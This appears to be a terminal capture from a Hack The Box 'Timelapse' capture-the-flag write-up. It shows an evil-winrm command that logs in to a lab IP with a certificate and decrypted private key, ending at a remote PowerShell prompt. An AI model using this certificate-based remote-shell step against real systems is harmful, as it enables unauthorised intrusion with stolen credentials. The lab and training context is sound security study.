 nesousx@monty ~/Boxes/HTB/Timelapse/winrm
% evil-winrm  -i 10.129.132.208 -c legacyy.crt -k legacyy_dcrypted.key -S
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this ma
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> ls